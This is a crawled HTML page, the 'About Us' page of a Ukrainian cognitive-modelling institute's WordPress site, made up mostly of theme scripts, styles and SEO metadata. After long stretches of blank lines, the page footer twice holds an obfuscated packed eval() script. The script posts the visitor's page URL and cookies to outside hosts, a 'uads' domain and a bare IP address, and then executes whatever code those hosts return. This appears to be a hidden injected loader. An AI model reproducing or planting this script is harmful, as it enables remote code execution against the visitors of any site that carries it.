<script type='text/javascript' src='https://www.cognitive.com.ua/wp-content/themes/cognitive-child/assets/scripts/script.js?ver=1768830012' id='dt-script-js'></script>
<script type='text/javascript' src='https://www.cognitive.com.ua/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.cognitive.com.ua\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cognitive.com.ua/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.cognitive.com.ua/wp-content/themes/cognitive/core/assets/js/bootstrap.min.js?ver=6.0.3' id='bootstrapjs-js'></script>
<script type='text/javascript' src='https://www.cognitive.com.ua/wp-content/themes/cognitive/core/assets/js/SmoothScroll.js?ver=6.0.3' id='keydesign-smooth-scroll-js'></script>
<script type='text/javascript' src='https://www.cognitive.com.ua/wp-content/themes/cognitive/core/assets/js/scripts.js?ver=6.0.3' id='keydesign-scripts-js'></script>
<script type='text/javascript' id='keydesign-scripts-js-after'>
                                            
</script>
<script type='text/javascript' src='https://www.cognitive.com.ua/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0' id='wpb_composer_front_js-js'></script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-164941910-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-164941910-1');
</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|buzz|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|life||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|buzz|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|life||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ecc0c2366e874b76ab767b9aace8774b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cognitive.com.ua/about-us/
body_size: 17143
content:

<!DOCTYPE html>
<html lang="en-US">
   <head>
      <meta charset="UTF-8">
      <meta name="viewport" content="width=device-width, initial-scale=1.0" />
      <meta http-equiv="X-UA-Compatible" content="IE=edge">
              <meta name="theme-color" content="#e81310" />
            <link rel="profile" href="https://gmpg.org/xfn/11">
              <link href="https://www.cognitive.com.ua/wp-content/uploads/2020/01/c-logo.png" rel="icon">
            

       <meta name="facebook-domain-verification" content="ce2y12x9wjxvv6uhpk0rxq6sh0tpvg" />


       <link rel="apple-touch-icon" sizes="180x180" href="/wp-content/themes/cognitive-child/assets/favicons/apple-touch-icon.png">
       <link rel="icon" type="image/png" sizes="32x32" href="/wp-content/themes/cognitive-child/assets/favicons/favicon-32x32.png">
       <link rel="icon" type="image/png" sizes="16x16" href="/wp-content/themes/cognitive-child/assets/favicons/favicon-16x16.png">
       <link rel="manifest" href="/wp-content/themes/cognitive-child/assets/favicons/site.webmanifest">
       <link rel="mask-icon" href="/wp-content/themes/cognitive-child/assets/favicons/safari-pinned-tab.svg" color="#5bbad5">
       <link rel="shortcut icon" href="/wp-content/themes/cognitive-child/assets/favicons/favicon.ico">
       <meta name="msapplication-TileColor" content="#da532c">
       <meta name="msapplication-config" content="/wp-content/themes/cognitive-child/assets/favicons/browserconfig.xml">
       <meta name="theme-color" content="#ffffff">


       <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="ua" href="https://www.cognitive.com.ua/uk/about-us/" />
<link rel="alternate" hreflang="en" href="https://www.cognitive.com.ua/about-us/" />
<link rel="alternate" hreflang="pl" href="https://www.cognitive.com.ua/pl/o-nas/" />
<link rel="alternate" hreflang="fr" href="https://www.cognitive.com.ua/fr/qui-nous-sommes/" />

	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>About Us - Інститут Когнітивного Моделювання</title>
	<link rel="canonical" href="https://www.cognitive.com.ua/en/about-us/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="About Us - Інститут Когнітивного Моделювання" />
	<meta property="og:url" content="https://www.cognitive.com.ua/en/about-us/" />
	<meta property="og:site_name" content="Інститут Когнітивного Моделювання" />
	<meta property="article:modified_time" content="2022-08-08T15:48:24+00:00" />
	<meta property="og:image" content="https://www.cognitive.com.ua/wp-content/uploads/2020/03/iocm-19-1.jpg" />
	<meta property="og:image:width" content="1800" />
	<meta property="og:image:height" content="762" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.cognitive.com.ua/en/about-us/","url":"https://www.cognitive.com.ua/en/about-us/","name":"About Us - Інститут Когнітивного Моделювання","isPartOf":{"@id":"https://www.cognitive.com.ua/#website"},"primaryImageOfPage":{"@id":"https://www.cognitive.com.ua/en/about-us/#primaryimage"},"image":{"@id":"https://www.cognitive.com.ua/en/about-us/#primaryimage"},"thumbnailUrl":"https://www.cognitive.com.ua/wp-content/uploads/2020/03/iocm-19-1.jpg","datePublished":"2016-10-06T15:00:20+00:00","dateModified":"2022-08-08T15:48:24+00:00","breadcrumb":{"@id":"https://www.cognitive.com.ua/en/about-us/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.cognitive.com.ua/en/about-us/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.cognitive.com.ua/en/about-us/#primaryimage","url":"https://www.cognitive.com.ua/wp-content/uploads/2020/03/iocm-19-1.jpg","contentUrl":"https://www.cognitive.com.ua/wp-content/uploads/2020/03/iocm-19-1.jpg","width":1800,"height":762},{"@type":"BreadcrumbList","@id":"https://www.cognitive.com.ua/en/about-us/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://www.cognitive.com.ua/"},{"@type":"ListItem","position":2,"name":"About Us"}]},{"@type":"WebSite","@id":"https://www.cognitive.com.ua/#website","url":"https://www.cognitive.com.ua/","name":"Інститут Когнітивного Моделювання","description":"Науковий підхід у розвитку особистої ефективності та продуктивної роботи команд.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.cognitive.com.ua/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Інститут Когнітивного Моделювання &raquo; Feed" href="https://www.cognitive.com.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Інститут Когнітивного Моделювання &raquo; Comments Feed" href="https://www.cognitive.com.ua/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cognitive.com.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='keydesign-style-css'  href='https://www.cognitive.com.ua/wp-content/themes/cognitive-child/style.css?ver=1768830017' type='text/css' media='all' />
<style id='keydesign-style-inline-css' type='text/css'>
                                            
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.cognitive.com.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.0.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.cognitive.com.ua/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='kd_addon_style-css'  href='https://www.cognitive.com.ua/wp-content/plugins/keydesign-addon/assets/css/kd_vc_front.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css'  href='https://www.cognitive.com.ua/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css'  href='https://www.cognitive.com.ua/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='bootstrap-css'  href='https://www.cognitive.com.ua/wp-content/themes/cognitive/core/assets/css/bootstrap.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='https://www.cognitive.com.ua/wp-content/themes/cognitive/style.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.cognitive.com.ua/wp-content/themes/cognitive/core/assets/css/font-awesome.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.cognitive.com.ua/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://www.cognitive.com.ua/wp-content/plugins/keydesign-addon/assets/css/photoswipe.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-skin-css'  href='https://www.cognitive.com.ua/wp-content/plugins/keydesign-addon/assets/css/photoswipe-default-skin.css?ver=6.0.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.cognitive.com.ua/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.cognitive.com.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.cognitive.com.ua/wp-content/plugins/keydesign-addon/assets/js/jquery.easing.min.js?ver=6.0.3' id='kd_easing_script-js'></script>
<script type='text/javascript' src='https://www.cognitive.com.ua/wp-content/plugins/keydesign-addon/assets/js/owl.carousel.min.js?ver=6.0.3' id='kd_carousel_script-js'></script>
<script type='text/javascript' src='https://www.cognitive.com.ua/wp-content/plugins/keydesign-addon/assets/js/jquery.easytabs.min.js?ver=6.0.3' id='kd_easytabs_script-js'></script>
<script type='text/javascript' src='https://www.cognitive.com.ua/wp-content/plugins/keydesign-addon/assets/js/jquery.appear.js?ver=6.0.3' id='kd_jquery_appear-js'></script>
<script type='text/javascript' src='https://www.cognitive.com.ua/wp-content/plugins/keydesign-addon/assets/js/kd_addon_script.js?ver=6.0.3' id='kd_addon_script-js'></script>
<script type='text/javascript' src='https://www.cognitive.com.ua/wp-content/plugins/keydesign-addon/assets/js/photoswipe.min.js?ver=6.0.3' id='photoswipejs-js'></script>
<script type='text/javascript' src='https://www.cognitive.com.ua/wp-content/plugins/keydesign-addon/assets/js/photoswipe-ui-default.min.js?ver=6.0.3' id='photoswipejs-ui-js'></script>
<script type='text/javascript' id='wpml-browser-redirect-js-extra'>
/* <![CDATA[ */
var wpml_browser_redirect_params = {"pageLanguage":"en","languageUrls":{"uk":"https:\/\/www.cognitive.com.ua\/uk\/about-us\/","en_US":"https:\/\/www.cognitive.com.ua\/about-us\/","en":"https:\/\/www.cognitive.com.ua\/about-us\/","US":"https:\/\/www.cognitive.com.ua\/about-us\/","pl_PL":"https:\/\/www.cognitive.com.ua\/pl\/o-nas\/","pl":"https:\/\/www.cognitive.com.ua\/pl\/o-nas\/","PL":"https:\/\/www.cognitive.com.ua\/pl\/o-nas\/","fr_FR":"https:\/\/www.cognitive.com.ua\/fr\/qui-nous-sommes\/","fr":"https:\/\/www.cognitive.com.ua\/fr\/qui-nous-sommes\/","FR":"https:\/\/www.cognitive.com.ua\/fr\/qui-nous-sommes\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"www.cognitive.com.ua","path":"\/","expiration":24}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cognitive.com.ua/wp-content/plugins/sitepress-multilingual-cms/dist/js/browser-redirect/app.js?ver=4.2.7.1' id='wpml-browser-redirect-js'></script>
<link rel="https://api.w.org/" href="https://www.cognitive.com.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://www.cognitive.com.ua/wp-json/wp/v2/pages/7300" /><meta name="generator" content="WordPress 6.0.3" />
<link rel='shortlink' href='https://www.cognitive.com.ua/?p=7300' />
<link rel="alternate" type="application/json+oembed" href="https://www.cognitive.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cognitive.com.ua%2Fabout-us%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.cognitive.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cognitive.com.ua%2Fabout-us%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.2.7.1 stt:1,4,40,54;" />
<style type="text/css">.tt_button:hover .iconita,
.tt_button.second-style .iconita,
#single-page #comments input[type="submit"]:hover,
.tt_button.tt_secondary_button,
.tt_button.tt_secondary_button .iconita,
.es-accordion .es-time,
.wpb-js-composer .vc_tta-container .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab.vc_active a,
.team-member.design-two:hover .team-socials .fa:hover,
.team-member.design-two .team-socials .fa:hover,
.team-member.design-two .team-content .team-link .fa:hover,
.vc_toggle_title:hover h4,
.socials-widget a:hover .fa,
.socials-widget a:hover,
.lower-footer .pull-left a:hover,
.pricing-table .tt_button,
.kd-photobox:hover .phb-content h4,
.pricing-table.active .tt_button:hover,
